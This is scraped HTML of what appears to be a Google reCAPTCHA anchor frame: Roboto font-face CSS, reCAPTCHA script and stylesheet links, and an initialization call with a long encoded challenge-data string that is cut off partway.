@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ltMe_aw1ne0-WxjmAKT0Gw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ltMe_aw1ne0-WxjmAKT0Gw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ltMe_aw1ne0-WxjmAKT0Gw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22woYVPzk/w7VAYMOnw7JcwpHDtsKIGVvCmcKeWisDw50iw61JczPCvMOYCkPDuQoWCDwVUhIYwr1sWjTDlAPDqcKhLTh3BMK7PMKSwrVZYBbDgE7CumI/w4kvUHLDuMOVwoTDrhXDr8OKccOtw4c9Gh1vKh3Dtj1CwrfDgMOUGzfDnMKPLAREF8OAw7HDjcKyw6/[base64]/DpcKbGcOoR8KvfcO9w4nCkXTDnMKtG8OuJUTDtSzCusO0w77CpwJ4SsOYwo5fJX5BRVPCvmEVa8K1w5piwoELX07CkmzCsFYlwpl2w7/Dh8ODwojDm8O+Lh13wooXQ8Kaelg0IRnChm5rcAZZwqgtaXh1RkBFY0ZGJAsJw7svIUXCo8OaRMO0wrfDuh7DosO0OsOcYn9DwoDDgcKXcTERwrAUU8KFw6HCoSfDiMKEUzDCl8KZw7LDvMOjw5EzworCmMOIaW4Pw4zCq1DChAvCmnMVRx8NUg0/wp7CgcOlwoAQw7TCo8KEV0fDrcKrRgvCu2rDrC7DswNSw706w4vCmApjw6DChwBGHG7CvCYnVVXDuBQhw77CucOyOsONwobCi8KrLMK8AMKfw7p1w65mwrbCijTCrBUfwrPCqBdLwr3CsTbDjcOTBcOjalVUBcOqLxMYwo/ChMO+w71TS8KGRmLCqQfDjjnCoMKrCwZxWcOjw4PCqQPCoMOxwqPDmX9Da3HCkMO3w5fCr8OvwpTCmAFYwofDrsOxwrNDw4oDw54FKms9w4rDqcKkGQ7CscO8Rj3Dh1TDksOjCXRzwokOwoRfw4dCw7/DhQsxw5waIcOBw64qwrPDtD1uTcOcwobDu8OsHcOvaARUZWwXeQTCj8OvTcOdCMO6w4MFdMOgPsOfecKIIMKnwpTCsT3DuwV8YRbCt8KWWRrDmsOlw7rCksOFUiLDgMOpfAxmRl/DnmpZwqbCi8KUdcOUZcO2w73Dpw/CgHBVw5bDs8KoLD/DskcqUwjCjUooHiJHTHbCh2ZZwrQOwok3dRVQwol4LsK8R8KeM8Oawr7CgcKxwq/[base64]/[base64]/[base64]/DrwweKsOwRMOwZcOcw4jCq8OreBbDu0B1NRnDrMOECcOcGW49TsO5OmzDtcOVWMK2wobCvcKxLcKswrXCum/DonfDq3bDucKMwpTDpsKmAzQUXE0RERLCl8Kdw6DDscKzw7vDhcO7RsKfLxtUAksMwpoEU8OlLAzDncKEwoYqw6LCmV8Ewr/ChMKwwpLCqgTDkMOrw4jDoMOywrluwqhsK8KhwrXDlcK1NcOqN8O1wqzChcO5OA3CgzHDtBjCh8Olw6RzKG9sIcKwwo4bIMKgwrLDsMKCRBjDpMOtf8OkwojClsOFaMKONxYCfQ7Cr8O1QsKDRx1NwpfCqSAcI8OtTFZTwq/DlsKPQHfChsOuw41vJcOOd8Ohwq0QwqwlT8Kfwpk/[base64]/DlcKRJ8OLHWUFw4Rlw6/CuhPDhUUpKsKOOWHCh10hwqVoDl3Dv33Cq0/[base64]/CjAnDrjZxZcKow5RVw5fDpSQ+wr/[base64]/DjydmwoLDkMKnaMO1w5DDgMKOwqcnHsOxwonDp8KIEMO1wrp6NsOTaQ3DjsO5wpDCvQBBwqbDiMKpPRvDt1DDlcKiw69lw68NNsOLw7B7acO9Yx3CsMKiG0vCv0XDgA9rMcOGcknDhg/CsQ/CgCDCknjCozk+EsKcEcKDwovDrsO2wrPDpArCmX/DvWPDhcKww6VbbwvDjRzDnx3CpMKyRcO9w6N+w5gdWMKcK3Qvw4BFDWdUwrTCt8ObBsKQVxfDpW3Ci8OxwoXCuxNqwpnDmF/Dt1UJGw3Dh3B9YyDDr8OOKcODw5sIw7stw7gNQxZCEknCjMKQw4rDvkUAwqXClhTChCTDr8KNw7EuBVc3dsKpw43Dv8KPYsOkwo1+wo0AwplHGMKUw6hpw79Fw5gbJsORSXgsAsOzwpstwovCsMOEwrgMwpPDqjjDrBjCn8OKAXl4MMOpdMK/MmA6w4Ffwoh/w5MRwrAKwobCmyLDg8KRDsKWw5cEw63CmMKqN8Ktw4TDlQJeRhXDmxPCm8KGR8KAAMOZJB1Qw405w7TCkEUOwo/DpnsPbsOibk7CncK+LMKUQ3VOCsOkwoMTwrsTw4bDgADDsVh/w4QbSXbCqsOsw57DgcKGwqYTNTwmw4czw47DtsONwpMjwpMVw5fCp1k4w7VOw691w78Fw6RYw4/CrcK2I0jCsUlwwq0vSgM8w5vCs8OPG8KFDG3Dr8Ksf8KcwqLDqcOSBMKew7HCqMO1wp1Nw4QPDMKkw5MuwrIYRkpCdmNwC8KwOEPDusOjdMOjbMKHw7QJw7EuRQMsecOKwo/Dl3w4JcKEw7PClMODwqbDnxAxwrTCvVdNwqEsw61Ww6zDq8Ouwpc1aMKSIU0PfAXChgdNw41fKn1pw5jCjsKjw4HCpDkew53DhMOsDR3CnMO0w53DicOkwo/CkXfDvsKLcsOUC8KdwrrCjcKjw7rCucKBw5fCgsK7wppFfCVDwovDmmTCsCFFR8KKe8K1w57ClcKbwpUMwrvDgMOew6MgETJVDXUNwr9Cwp3Dk8OHU8KiJyHCq8KQwqHDpsOND8O7f8OkR8OyUMKfOxPDnC7DuFLDqnjDgcORFzfDoGjDucKbw5UUwozDnyBwwo/DisKEO8KNWQIUQnh0w451EsOewr7DnFV1F8KlwqYJw6EkF1LCi2BBd3kGHS7CiGhKYCbDnC/DhlxNw4HDiUkhw5bCqcKPTHtIwo3DuMK2w5pXw7Jgw79GCsO5wrvCmQ3DhETCh15Dw6rDikTDosKLwqc8w70fRcKywrDCvcOYwr1Wwpocw5jDu0jChR9CHT/CgsOLw57Cu8KrGcKbw6rDpCbCmsO7TMKdQVQ7w6DCg8OtFQsGRsKaYhcZwoghwqoBwp0UU8OaEF7CsMO/[base64]/wqLCmi3Ch8OywovCujtULHZeShrDmU5Rw5DDlSphwr8zAnLCvcKbw4fDsMOLSV7ChgPCm8KFD8O6LmU3wr3Du8OTwoPDrGsbK8OPA8O9wrXCmlDCpBvCr0nCuzjCmQNWEsKnEVh+fS4/wpZPQcOIwrR7W8KAMCU0LDHDmx7ClcOhJxfCo1cHA8OodmfDicOmdnPDkcOzZ8O5Bj4aw6jDpsOAWzDCn8O1bR/DrkQ1w4BEwqd0wpIfwo4rwrMTZG7DmEXDpcOPDHY9FiXCl8KRwpodM3/Ck8OraQDCtGjDmMKQNsK1IMKXBMO/w4VhwonDkTvChD7DjDgYwqnCssKAUF9Ow7doOcOGZMKTwqFoOcOgZFhxWUV7wqUWBgvCtSLDocOQWE3CucOxwr/Dh8KBMBwJwqTCisOpw53CrlLCnwQJeA1tLsKZPsO5LcK7d8Kywp8UwrHCksO1DsKrdBvDsAMCwq1pDMK6wp/DpMKiwo4rwoR6J3bCq1DCpzzCp0/CugJTwqY5Gx8fLnlAw7YtQMKqwrbDkF7CtcOSA33CggbCnArCu3ZNdE0YaS4yw65+UMKOf8OUwp1CTi/DsMKLw7fDhEbCrcOeEFgSJxHCvMKhwrQtwqcVw5HDuzoTYcK3TsKQRy/Dr3IawpHCjcOowr0gw6QbIcOlwo1Pw4Mvw4JHZcKWwqzDvcKjKcKuEj3Cgy54wpvCpRzCq8Kxw5ITOMKvw4PCmksVNF/Cqxg9DmjDoUluw5XCtcOew7VpYGURDMOiwo3DhsOWRMKtw4FIwokbb8OuwoIsSMOyKnEmN0B0wpXCl8O/wozCsMOwHyY2wo8PDMKSYyjCq3XCocKew4lXEH4hw4hCw6RkBsO8CsOgw7h4TnN5R2/[base64]/wozDqwknLXvCimXDjcOBUAp8w7VwIjo4NsKjYcO6IX/DonnDhMOYw6c4wop8V11uw7ojwr/CnTnCljwaM8OaeiJkw4MTa8KDNMK6w7DDrR0RwoBXw5jDnBfCq1LDq8OEFQnDkzvCjXVQw6gDHzLDo8K0wpAuM8Ouw73DiSnCi1DCnT16XcOLV8Osc8OWHjstHCVjwrwkwovCsA01KMOBwrLDrcK1wpUTU8OrbcKJw6oywo8/[base64]/XsO8QGDCs8KpwpvDmcOgw5VRwoHCrw4uWhZ7w7PDs8KcHVoJBsK4wqd2dh7Ds8O1OhnDt0prwppswpJAw5cSEAE1wrzDo8KQSxXDhD4IwpHCvRUpcMKTw4nChcK3w7E/[base64]/DuXtEwqI8wrdqw5FZQSLCkRLCln3DhRXDn2bDpcO9UDx5QGZiwo/DhjsWw5TClcKEw45IwrXCucOScl9ewrE1w6cMIsKDIFLCsm/DjMOgel9EMkzDrMKdIyrCoHlAw6QBw5dGeQdrY1TCvsKKVkHCn8KDQ8KebcO2wohSaMKAX0A4w4/DslXDiwEOwqICSAVDw7JuwojCv0rDljFlGUptw5jCv8KNw6wBwqA5N8KBwpEKwrrCqMODwq7DthXDnsOGw4/DoGYSMTPCncKFw7xlUMKpw7lPw4vCnjcaw4lQV0plG8KYw6lNwqvCqsKGw6VOdcOLCcO2ecOtGlNAw6gnw6bCjcKFw5fCnEbDtUJ+Ozwmw4fDjkALw6kMC8Kowq91bMO3Nxp4UFAwSsOnwo/CohogesK5wo93RMO3DcK4woDDhz8Cwo3CtMK7wqNfw5YXecO5wo3CgSTCs8KZwo/DssOAX8KQenDDh0/CrhnDisOBwrHCpsOmw4tiwqIowrbDm0/CvMOWwobCvVTCpsKAJEMawrtNw4IvdcK6wqM3UsKYw6vDlQzDt3zCnT4fw6VSwrzDm1DDrcK3ecOywpPCtcOSwrYOGAPCkQhEwpJnwrFowoRyw68vKcKzBibCvcOJwprCi8KlSTpWwrhJTS5yw4nDrFPCmWQpYsOuC1HDil/DiMKywrLDjRQrw6jCu8KHwrUISsK5wofDogrDnVzDrDw/[base64]/CosONWQJQGsOzwo3CpcOTwrt5wq3Co0NjE8Kdw7BBAzHCnMK9w6XDhV/DpT3Ch8ObwqVrckB8w5M9wrfDo8KUw7xzwqnDpQoTwqnChsOJBFl4wpJww5k1w7stwoEOKsOhw7A+WmAyAEbCq3gjHlt6wo/CjUZaE0PDhB3Cv8KkB8K0dlbChTpyOsKzw6/CqDIVwqnCly/[base64]/Dt2skXcK8woYFwq/CqyfDngZ9YmQhw7DDusKdw4BgwpF5w5zDrMKtQgrDmsK8wr8wwrIoDcOEcg3CrMOawrLCq8ONwrnDjGENwqXDiDAWwoU9VjTCmsOpDQ5MSyE7HsOJRMOkPmlwJsKowqTDuGYtwpUNNnLDpWF0w5vCqUvDu8KHIhlmw6/ClndOw6XCowVHeHrDhgvCmhnCmMOJwqrDrcOjcXLDqBrDlcKCJRRQw4vCrlpwwpZlY8KWPsOgRD1mwqNPesK9KlIGwrkIwqjDr8KJNsONUwbCvQrCuBXDi1PDh8KIw4nDssOfw7tEAMOABgYCehUjAgTCtm/CuyHCmlzCkSNaJsK0NsKnwobCvQTDmyXDgcKxRD7DsMO2KMO/wp/DuMKicsO2HcKPwoc8ZRp3w4jDk3HCm8KDw6TCnx/[base64]/w7ItZMOJScOOw5AATCjCo8KJwoXDpsOMw5DCncK0IhnCn8KoRsO2w68pJUAHHlfDksKxw6HClcK1wr7DomhUJk4KXDbCs8OIF8OSecO7w7jCkcOcw7Z/ZsOZNsKAw7DCgMKWwpbDmydOJsK2Nkg4NsKKwqgQfcKlC8Kjw4PCk8OjQjkva2PCu8O0JsK9MHpucF7DgsKpS3pUPToVwoNtwpIFBsORwoxFw6TDtnk8amzCrcO/w5U9w6QPJww6w7bDrcKJHsOnWSPDqcO5w7PDmsKnw4vCmcOvwoLChRPCgsKOw58Aw7/CusKXKCPCs3pqKcK7wpzCt8KIw5ldwp4+W8Orw6MMAMO8V8K5wr/[base64]/[base64]/[base64]/wofCgCvDkXJ0wohYw7sxw4I4TknCk8O7V8Odwp7Cu8OlwoNGwqNIdDwBTypIQ0jCizEZesOTw5DCuwwrOSHCq3EkYcO2wrPCncKDNsKXw55Pwqs6w5/[base64]/DuyQUDwHDsSTDvsOyw50iHRZLFsOxw77CgXQYwo7ChMOmw6g4wpl6w4MgwrQlEsKlwrDClsOVw48aEk5PesKPUljCssOlP8KRw79tw6wBw4ENZX4vw6XCpMOCw7jCsgkuw6ohwp97w6hzwpvCrljDvy/CrMK2ETjCuMOlVkvCn8KQImXDhcOEQUVURk54wpzDpQhYwqgew6dOw7YOw6FGRS7CingkMMOBw7vCgMOqZMKPfjvDkHtiw5oOwpTCpMO2Tll/w63DmMKUETzDh8ONw47ChGDCj8KlwpwUK8Kyw4ZfWwDDm8KMwr/DsiTCiArDtcOFBHfCpcO5QXLDssKxwpYiwp/CvHZAwqbDpwPDnDnDosO4w4TDpVR6w6vDicKWwoXDjFLCh8O2wr7DmsOQKsKZNQpIAcOFYxUFGmR5w7NJw4PDq0LCsVfDsMOuODXDjy/ClsOEKMKjwr/CucOzw6k9w6bDpVrCjEEyREEEw7/[base64]/[base64]/Cv1bCisO5wrAQw6PDn8Okw5xORxQ9dsOpw7HCiSPDpEjCvMOWG8Kewo7CrHrDoMKXH8Klw7pFNDAsU8O/w4tjdiLDncOBUcK7w6zDkTcqRB3DswkRwpJawqzDvgvChAkGwqnDjsK2w5sYwqnCplAyDMOOWBgxwqB/[base64]/aj/CkyXDocKnwrXCqsKmwqXDqMKawpbCr3nDlTAiCS/CsgpEw4nDlMOdUX0LTA12w4/CgMOEw5grZsO2X8K3IWEDwoTDm8OTwobCmcKqQC7CpcOyw4NqwqTDtxgyFcK/w6dwJwrDvcOyIMOaPVDDmWoHTnNvR8OcJ8KjwqgbI8O8wrzCszc8w6nCjsOawqfDnMKuw7vCk8KndsKFecOEw7l+dcKtw55ON8Ogw4jChsKEWcOEwqkwHsKuw5FPwqzClcKCLcOvGlXDl1IqWMKww64/wpkow5Zxw75owqXCrTJzHMKqCMOhwr4EwojDmMOzEMKeTQrDvcOXw7zDicKxwq0aMsKaw6TDjzksIsOSwpsIUkpKUcO/wrdGSDJ0wrt7w4FxwofCv8Kiw4NuwrJ7w5jCn3lkesKkwqbCicOPw4XCjBPCvcKzakwJw75iacOZwrEMN0nDiWXCg3o7wo3DoRrDtWrCncKjacKLwqZxwo/DkHLCumDCuMO/NCnCu8O1GcOAwpzDjF1ge3fCisOnPnzCo3M/wrjDm8K9Dj7Du8O5w58Vw6xXYcKgLsK0JCnCrC/Dl2dQw4YDPWvCp8OKw4jCvcKwwqPCjMO7w6Q4wo9LwoPCv8KXwqbCgcO/wpQVw5rCnUnChmt/wonDhcKtw6vCmMKgwqrDsMKII0HCuMK2f2soJsK5IcK/XRTCpcKQw65Kw5DCoMOrw4/DlRRESsKmNcKEwpjCg8KIMhHCjz1fw57DucKywpnDksKMwpIBw6wGwqLDvsOXw6rDjcOZPcKoRifDoMKZD8KpXUbDmcKOSXXCvMO+bUTCtMKqZsOpSsOOw4gEw65Jwoxowq/DumnCm8OFC8Kxw5LDvC/DoCM5Ly3CjV8cWUDDpx7Cvm7DvHfDusKDw7Arw7bCosOGwr4Aw40JfHoXwqYqEsO3RMOOF8Kwwo4fw68XwqPCjE7DksO3EsKew47DoMOuw75lRl7DqxPCp8OWwp7Duzs5RidbwpFcJcK/w5pleMOQwqZMwr55d8O/[base64]/CksOJw47DpsO5wprDvEN8d8OCw44nw4PDtcKOIRZZwq/DrmYbScKOw7/Cp8OmLMOQwr4TFMKOFcOtajR4w44FX8OCw6DDgFTDuMOOZmdQNWBGw6nCuwAKw7PCtTF+ZcKWwpV7VsKWw4zDkEnDscOfwrPDnGtmMQvDssK/LlTDlGhDP2PDgcO/wq3DgsOqwrDChjbCv8OHIEDCgsOMwrFPw7HCpXsyw5ldPcKpTsOgw63DmsKgaFo5wrHChAMad2Feb8KewplLMsKAw7DCt2rDnUgtb8O0RSnDoMOGw4nCtMKhwrvCunVGJFtzXyYkHsK0w7YEWnrDgcODMMKlXGPCiyHCvyLCusObw4/Cow/Dk8K2wqXCiMOOPcOOecOIbE/[base64]/w7/DthvDqsKHIkjCqMK9XMO4wqfDmMOVfwPClHfDi3fDvsKBYsO1bsOiAcOpwooJGsOowqDDnsOQUDHDggw5w7DCiQ8hwpMHw5TDo8KZwrMkIcOzwq/DhE3DsjzDhcKCMxpyecOsw6/DssKYFW1Gw6DCi8K1wrk+NMK6w4/Dmkpew5TDuA4SwpHDtzYkwpENBcKewpw1w58veMOYZmzDoRYeScKhwqfDksKSw7bCsMK2w6B4QmzDn8Odw63DgGhke8KFw7FeacKaw5BtX8KEw5rDvDs/[base64]/DpcO/wrknFRYPw43DmV9HwrrDkMKnccOQw7U3wrdswpRowrlvwp/DpHnCtHzDnzHDn1nCtz9tYsKfM8KgLXbCqnvCjQ0mJcOJwpjDg8O/[base64]/[base64]/[base64]/DhSHDhHVQeEM7HcOyCzFZwpTCiA80acO5wrBPb0XCriJTw6dPwrVLEgPDsRVow5nDlMK2wqVoG8KVw5BXeSHDrXcBHWABwqvDt8K+FyM+wojCq8OvwrnDtcKlAMKbw4vDt8Oyw79Fw7HChcO2w48ZwoDClcOLwqDDhwR6wrLCkBfCmsOTAULDq1/DnhbCkxd+J8KLIX3DtxhMw4FIw4cnw5fDiWcSw5xRwqjDh8OTw5RGwpvDi8OtEDZpLMKrd8OdG8KNwp7CmV/CtzTChAATwq7DsHHDllIgQ8Kqw6HCscKHwrzCgsOZw6fClMOBdsKvwrHDlEzDgB/DnMOzTsKHGcKPAg5Hw7LDlnrCs8OnLMOIMcKUE3p2H8OYa8KwJgHDvVkEWMKew53DicOew4fCp1Uyw6gHw5ABw6QAwp/CqQXCgxY1w7nCmVjCv8OrIQosw78Bw5YVw7MkJcKCwoooJ8KVwqHCpcKvesK+LjVNw7DCrcK9AD5oRlfCl8Ksw47Coj/DihDClcKyOHLDs8Ovw6zDrCo/bcOuwoAlSn8xQcO9wrnDrRzDtycfwpcIfcK4aGVVwrXCrMKMUmMhGgzDlMK/O0PCpgTCrcKebsOge2QUwr9PRMKgwpHCq3VOH8O+HsKnLRfCncOTwpsqwpbDgHbDjMK8woQhaiA5w4XDgsKkwodMwohMPMO2Fh5/woDCnMKYHmbDmBTClThHU8O9w5B5E8OCXCFxw5vCkllNVcK2UMOdwoDDs8OONcKSwrHDhFTCjMO7DT4eY0owED7CgCbDh8KlQ8OIHMOwE23CrlJ1agIaRcOQwrAcw5rDmCQ3F3xXHcO8wppjSjpYEDM/w7VOwrJwcFB8UcKxw6t8w74rTVw/OhJOcT/CicO5bHQvwq7Ds8K3C8KNIGLDrT/CvCxBQS3DjMKiZsOODMOGwrrCjlnDghchw5/[base64]/CqQHDmSzDj8KqwpjCoMKQwotcasObwqTDs3tfGhHClXs8w7c3w5ADwrDCrkrCicO1w6jDkHdTworCicOyOSHCq8OBw7xVwrTCphN+w5Utwrgcw6xjw7PDs8OqdsOKwo00wpV/[base64]/[base64]/[base64]/DlTjDkkZqwo0AwqbCqFAkTzU7w4bDgkZBwobChsKjw5IKwo4tw43CmcK9XysiPFLDhmhKX8OaJMOZSFXCnMKjE39Qw6bDs8Ogw5zCnX/DkcKnTkUSwoFawp7Co1XDkMO7w5PCu8K1w6bDoMKxwpRrWMKPJF57woNfcl9rw4wYwqPCosKAw4NcEMKeXMO2LsK/EWPCpUnDix0Bw4TClMOyZk0URH7ChwYvOk3CusOdW0/Dmj3DgCfChlRew7NgK2zCpsO1ecOewonCvMKNwobCixR4d8KgSwHCssKgw4/DjnLDmSLDlsKhY8OHEcKrw4J3wpnDrR1AEFxpw4dGw49oAkIjZEhiwpESwr5Sw7vDo3QwXm7Cp8Khw59Bw7U8wr/CicKOwqzCmcKiVcOTK1x4wqADwpEywqdVw5IbwqfCgmbClnXDiMOUwrFEa1clwpzCicOjdMObBmdmwq5BND1REMOkRypAZ8KPcMK/w5bDi8KrAWrDlMKeHi9oayEIw6nCjCvDr3/Do0MHYsKgXgvCiGRlB8KAPsOPA8OMw6fDncOZDkoawqDCqMOzw4grcjp/[base64]/DvErDvhtyw4XCkXAnw4dFVXl1w4TCuT/[base64]/CoHXCuMKJLF3CuGXCuDp+wrLDiw7Cq8O4wofCrxZMUcKhdcKnwqo1e8K8w6QvXMKRwofCnxxRby8fME/DuTx8wo1aQVAVMDsBw5InwpvDkQBzBcONZD7DpT7CiEPDi8KjdMKZw4JyWBgqw74OfXU9T8K4e0kowp/DrzRrwq5DUcKLFwMrEMKJw5XDp8ODwrbDgMOYNcOPwrImGcOGwovDtsO2w4nDpmQPfzTDkEEHwrnCsXvDjxoswocza8OPw6LDlsO6w5TDlsKNC3PCnTozw7rDm8OZB8OTwqgdw5TDiW/DuQHDugDCvHVVDcOhdhvCmnAwworCnSEswqo/w54WOm3DpsOaNMOCXcKxXsO0WMKpb8KBbXVOe8KwDsOYElx0w7nDmRbChHHDmx3CtX/Cgms5w4M6D8OkTX9Uw4HDojUjO0TConshwqvDknLDvcK2w67DuUQmw6PCmi0OwqjCoMOow5rDiMKrDWjChcKYEzwFw5lwwqxBw7jDlG/[base64]/Cg8KSw6RdwrMxYGDDu3AUwqTDjsOFwqnDu8KHw7NkHiHClMKBJ2oTwpTDqcKBGx8+N8O+wr3CqzjDtMOlfEQFwp/CvMKCJ8OEQU3DhsOzw5jDm8Kjw4nDj25xw5tEWgh1w4pNdGcqGGHDpcK1PUTDqm7DmELDlsOLW1LCocKWbT7CvE7DnGRcP8Oewp/CjG7DuWAOHEDDpl7DtcKGwo0ZL2AzQcKWdsKIwpbCpMOpIx/DhALDu8OjN8ObwojDpMKYfknDpn3DgBgowqPCqsOBO8OwYjw4fXjCmsK7GsOFN8K/DnPDq8K5IsKoARvDuSXCrcODNcK5wo5fwpfCjsKXw4jDiwgIGXHDtDlzw63DqcK5f8Oow5HDji/CuMKOwrLCl8KnJ3fCiMOJJUwiw5YuHSLCvcOSw4HDrMOeK0BVwrx4wovDrV8Nw7MsdhnCqSpiwpzDqlHDoULCqsKwemLCrcOTwrbCiMKXwrIrWigow4gfMcOePMOCC2LDpcK5w63ChsOlPMOXwrMJE8OmwrPCjsKcw49DUsKhXsKfbTvCpMO0wr49wrkHwo/DnBvCusOKw63CrSLCpsKww4XDmMKiJcOTdlxRwrXCpT4nSMKiwrrDpcK+w5rCjsKpV8Kfw5/Du8KaJ8K4wqvDs8KbwoTDqnw1WlNvw6vDoh3Cjlwew6ojGzhaw60vcsOaw7YBwozDjcKQB8O4HF5oIWLCucO6cwcfdsO6wr0+CcO7w6/DrnoZXcKkN8OTw5vDijbDnMOtw7JPAcOCw5LDnzxwwqrCmMORwqIoIxRQJMKaVFPCinoXw6Utw7bCpXPCj1zDksO7w5AxwpvCpWLCosKgwoLCgyTDmMOIdMOWwpIjZ17Cl8OvdQ4gwpxNw6/CisO3w7jDgcKvMMK6wphfbgzCnsO/T8O7eMO3bMOXwpzCmTfCgsOBw6fCuglvOFBbwqNOVizCqMKAJ0xGRVRHw6xlw5DCkMOZLzXDgcKqEn3Dl8O5w4zCmUDCtcK3a8Obd8K2wrATwoUqw5/[base64]/DojvCh8KSwqXDsVQ1DcOoEMK/XMKdw4p8woLDmSHDosOgw7UFBsKve8KMbcKWV8Kdw6RSwr17wr5sWsOUwqDDkMKkw5RQwqjDi8OHw4x5wqg2woUPw53Dg1xow4Eqw6XDs8K0w4XCujLCi3PCnxHCmTXDosORwp3DnsKYw4lIL3RnM2phEW3CgQjCvsO/w5fCrcOZSsKlw7QxMTPCrmMUZR3DgHgZQMOeGcKPem/CsETDvlfCvHDDhkTCucKKUSVqw43DvcKsfSXCh8OQNcO5wqsiw6bDu8KTw47CicOuw7TCssKkHsKnCyfDksKDEHALw7TCnATCqsKHVcKdwpAFw5PCs8O2wqV/wrTCrmVKDMOhw5NMUBtuDjs7fFgKdsOqw4Rzfw/DiUHCkytkEXrCmsO8w6V4SXEywq0sbHhRHyNsw6RJw7YJwrkEwrXCoyDDi1bClRzCqzvDtF9jFDUEeWXCmgt8A8OwworDq2HDmcO8W8OdAsO1w4jDg8KTMMKqw4Bow4LDvSfCtcKyfSEqLSU/wp4SMwAMw7wewrlpLsKuP8Ojwo8DPkzCsBDDk0LDo8OHwpUKdk8Yw5PDp8KjacKmBcKywpPDgMKqSlVNES/[base64]/CgxRMwrvCscOhGcKvw7w2a8K5fHgiwqluw5oafcKHOcKQWcOaHUxDwo3CssOHCkxWRAlTWkJzbyzDrGAESMO7ScOuwrvDkcKWZFpPUcOtXQACasKJw4/[base64]/DuGDCucOZwrjCscK7NG5hw6rChMOPwqXCiywgXMO1w4rCvBBXwp/[base64]/w6HCuRvDs8OTw7DCtCPCocObcQFvwp9iw4tiwrTDicOqEwJXwoRzwqACb8OWecOdX8KteV9veMKbGBnDt8OVeMKEcidfwrHDmMK1w4fCoMO+DDxfwocSOULCslfDtMOWL8K7wq7Dmy7DpsOHw61aw4kWwrtRwodJw7PClAV5w4AkMzF5wpLDucKYwqTCoMO8wrXDtcK/w7QCbHc7U8Krw7UEbk5WAzlBawLDl8KwwoMUC8K1w6JtasKUQU3CkxzDhcKGwrrDt3gIw6DCvy9bGcKQw7XCl3M+PcOjPnHDksK1w7jDq8KfF8KNeMOnwrvCkAfDpgd/GC/DiMOmFMKkwq/[base64]/Drw/Cn8ODLVFkw4d6w5zDm8O5w4BEOhfCtMOaEnNBDVpnL8O/wr5rwqR/Cytaw7BUwr3ChcOjw6DDosOBwpx3bcKAw6pfw5bDqMOGw5NWfcO1SgLDvcORwq9hNMKdwq7CpsO1bMKFw4Zvw7dPw5RgwpnChcKnw785w6zCpG7DiAIDw4PDqk/[base64]/KD7Dq8Ogw6wnw5VYCDnCjl9awovDrWMRGTjDgMOJw4HDmBdtScKYwp8/w7PCgcKHwq3DqsOcM8KCwqQWKMOWeMKccsOtYnQPwonCmMO6KcKZW0RYBMOvRyzDs8OFwo4EUAnCkArDimrDpcORw7HDl1rCuhLCpsKTwpYDw5l3woAVwqHCkcKywq/Ctxxaw6NcYi/[base64]/[base64]/Di8KNVQ/DolnCiMO4w7xXwr/Ci8OxLBzCvHVTVsOvGMOsWh3DoyInHsOsNxfCqGvDqlIAwrJdcErDpxRlw7guTyTDs2LDmsKQTCTDn1LDuzPDscOtME4gSGkDwoZhwqIQwq9ERQwMw6fCjcK7w5/DriRRwpxlwpXDksOUw6cuw5HDt8OieD8vwqdNTjJTw7TCulY4L8KiwqLCoQ9tYhTDsn0rwofCoHpJw4zCuMOaXyRCWTDDlmDCtlZING4cw59gwoQdE8OewpHCnMKtQWYPwoRSAQvCpMOGwqw6wpclwoLDg3TDscK/[base64]/w7wAw7wpwpPDtcOXI1jCl2nCti3Cu2DCmcKBwofDiMKNQMOHJsKddns+w7Vow6XDlD7DmMO8V8Ofw4lzw5zDpidvNRjCkDTCtS1dwpfDmRMcLDPDp8KwSg5Xw6R/ScKbNEzCsBxaMMOBw7VZw6vCpsKtSj7CisO0wqxfUcKddAHDlyQwwqZIw7JVA0EswpTDsMKgw6IQADhnABzCocKCB8KNG8OFw7JjGTchwrdCw73CkB53w4/DpsK4McO0CMKINMKkf17Ch2I2XXbDusKKwphCJ8OMw5LDhc